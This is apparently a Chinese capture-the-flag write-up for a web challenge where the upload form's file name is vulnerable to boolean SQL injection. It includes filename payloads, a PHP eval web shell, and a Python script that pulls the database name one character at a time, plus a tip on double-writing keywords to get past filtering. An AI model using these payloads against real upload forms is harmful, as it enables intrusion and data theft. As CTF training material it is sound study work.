标签:div substr bee contain == dex name 清零 database
无
/classes
/classes/password.php/classes/user.php/includes
/includes/commonClass.phpconfig.php/index.php/login.php随便注册个账号,登录之后是一个文件上传功能点
上传一个一句话php,提示后缀不允许,改为jpg后上传成功,显示:
File draft.jpg has been uploaded from adminand uid is:1660
但是没有给 也找不到上传路径
尝试了../省略n层/1.jpg,但都没有访问成功,推测后台逻辑为[路径]+[随机文件名]+[后缀]
这道题是sql注入是我没想到的。xxxxx
搜了这道题,看到提示说是sql注入,就回来继续糊了。。。
尝试了一些payload,尝试到‘^(3=4)^‘.jpg ,‘^(3=3)^‘.jpg ,发现可以布尔注入

摸索规则
每次结果会显示到列表最上边
第11次upload会清空列表
写脚本

import requests
import re
import string
index_url = ‘http://220.249.52.133:45187/memberpage.php‘
upload_url = ‘http://220.249.52.133:45187/upload.php‘
cookie = ‘PHPSESSID=ep71qodudoiutsrid2na42kpf2‘
Content_Type = ‘multipart/form-data; boundary=----WebKitFormBoundaryyDpANpWAk0Zd2kUx‘
data = ‘‘‘------WebKitFormBoundaryyDpANpWAk0Zd2kUx
Content-Disposition: form-data; name="file"; filename="a‘^(%s)^‘.jpg"
Content-Type: application/octet-stream
<?php eval($_POST[x]); ?>
------WebKitFormBoundaryyDpANpWAk0Zd2kUx--‘‘‘
strings = string.printable
sql = "substr(database(),%d,1)=‘%s‘"
i = 1
flag_ = ‘‘
for seq in range(11):
for string_ in strings:
# 清零
if i == 11:
sql_ = sql % (seq, string_)
x_ = requests.post(url=upload_url, headers={‘cookie‘: cookie, ‘Content-Type‘: Content_Type},
data=data % sql_)
i = 1
# upload
sql_ = sql % (seq, string_)
x_ = requests.post(url=upload_url, headers={‘Cookie‘: cookie, ‘Content-Type‘: Content_Type}, data=data % sql_)
# 查验
x = requests.get(url=index_url, headers={‘Cookie‘: cookie})
flag = re.findall(‘</form>.*?(\\d).*?‘, x.text, re.S)
if flag:
if flag[0] == ‘1‘:
flag_ += string_
print(‘[*] No.%d ok‘ %(seq + 1))
break
i += 1
print(flag_)
隔了一晚回来做题,重开的环境一直会报错。。。
SQLSTATE[HY000] [2002] Can‘t connect to local MySQL server through socket ‘/var/run/mysqld/mysqld.sock‘ (2)
重建环境,刷新,都没用 , 与此题无缘
去看看别人的wp
常规思路摸索
select和from去除掉,需要双写绕过猜测语句结构
insert into xxx values (filename.jpg,uid,uid)标签:div substr bee contain == dex name 清零 database
原文地址:https://www.cnblogs.com/R3col/p/13246730.html